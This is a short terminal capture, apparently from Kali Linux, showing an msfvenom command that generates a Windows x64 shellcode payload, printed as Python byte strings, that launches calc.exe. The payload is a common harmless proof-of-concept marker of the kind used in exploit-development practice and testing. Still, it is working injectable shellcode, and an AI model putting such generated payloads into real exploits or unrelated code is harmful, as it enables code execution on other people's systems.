 root@kali:~# msfvenom -p windows/x64/exec CMD=calc.exe -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 276 bytes
Final size of python file: 1357 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
buf += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
buf += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
buf += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
buf += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
buf += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
buf += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
buf += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
buf += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
buf += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
buf += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00"
buf += b"\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41"
buf += b"\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41"
buf += b"\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06"
buf += b"\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
buf += b"\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c\x63\x2e\x65"
buf += b"\x78\x65\x00"